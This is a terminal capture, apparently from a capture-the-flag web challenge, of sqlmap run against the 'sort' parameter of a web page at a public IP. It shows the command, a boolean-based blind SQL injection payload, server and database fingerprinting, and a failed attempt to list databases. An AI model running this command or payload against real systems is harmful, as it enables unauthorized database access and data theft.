 ┌──(root💀kali)-[~/box/a]
└─# sqlmap -u http://167.172.85.253/web100/?sort=name -p sort --not-string Error --dbms=MSSQL --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.9#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:01:11 /2021-10-17/
[21:01:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sort (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: sort=(SELECT (CASE WHEN (8704=8704) THEN 'name' ELSE (SELECT 3137 UNION SELECT 5500) END))
---
[21:01:12] [INFO] testing Microsoft SQL Server
[21:01:12] [INFO] confirming Microsoft SQL Server
[21:01:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Linux Ubuntu 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: Microsoft SQL Server 2019
[21:01:12] [INFO] fetching database names
[21:01:12] [INFO] fetching number of databases
[21:01:12] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:01:12] [INFO] retrieved:
[21:01:12] [WARNING] reflective value(s) found and filtering out
[21:01:12] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[21:01:12] [ERROR] unable to retrieve the number of databases
[21:01:12] [INFO] retrieved:
[21:01:21] [INFO] falling back to current database
[21:01:21] [INFO] fetching current database
[21:01:21] [INFO] retrieved:
[21:01:30] [CRITICAL] unable to retrieve the database names
[21:01:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/167.172.85.253'
[*] ending @ 21:01:30 /2021-10-17/